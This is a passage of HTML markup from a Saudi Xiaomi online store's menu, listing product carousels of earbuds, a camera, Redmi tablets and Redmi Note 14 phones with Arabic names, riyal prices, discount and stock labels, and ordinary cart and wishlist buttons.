<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('118')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('289')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي" title="سماعة شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-Black">سماعة شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>109</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="289"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('289', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('289')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('289')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('138')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-wireless-outdoor-camera-set" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-500x500h.webp 2x"  width="250" height="250" alt="كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية" title="كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-wireless-outdoor-camera-set">كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>322</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>429</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>280</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="138"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('138', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('138')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('138')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/New-Arrival"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">وصل حديثاً</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe4898188" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe4898188"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-424 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">وصل حديثاً</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('410')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" title="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-481 product-label-default"><b>اصدار WiFi</b></span>
<span class="product-label product-label-420 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green">تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>559</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>579</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>486</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('410')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('410')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
